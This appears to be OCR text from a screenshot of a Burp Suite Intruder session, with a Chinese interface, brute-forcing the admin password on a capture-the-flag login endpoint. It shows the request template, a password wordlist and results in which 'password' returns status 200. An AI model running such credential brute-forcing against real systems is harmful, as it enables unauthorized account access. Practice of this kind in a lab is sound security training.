 3. Intruder attack of http://node1.anna.nssctf.cn:28418
攻击
保存
结果
位置
捕获过滤：捕捉所有项目
应用捕捉过滤器
视图过滤：显示所有条目
请求 payload 状态码 接收到响应 错误 超时 长度
0 401 50 283
1 password 200 42 278
2 shadow 401 34 283
3 test001 401 39 283
4 a123456 401 30 283
5 1314wanana 401 44 283
6 forbidden 401 46 283
7 1314520 401 41 283
8 cmscms 401 50 283
payload
资源池
目标 http://node1.anna.nssctf.cn:28418 更新Host报头来匹配目标
位置 添加payload位置 § 清除payload位置 § 自动添加payload位置 §
POST /api/login HTTP/1.1
Host: node1.anna.nssctf.cn:28418
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:138.0) Gecko/20100101 Firefox/138.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Referer: http://node1.anna.nssctf.cn:28418/login
Content-Type: application/json
Content-Length: 48
Origin: http://node1.anna.nssctf.cn:28418
Connection: keep-alive
Priority: u=0
{"username":"admin","password":"§§","rememberMe":false}
Payload类型： 简单列表
Payload数量： 1,036
请求数量： 1,036
payload配置
此处payload类型允许您配置用作payload
粘贴
导入
删除
清空
去重
添加
password
shadow
test001
a123456
1314wanana
forbidden
1314520
cmscms
cmdcms
Enter a new item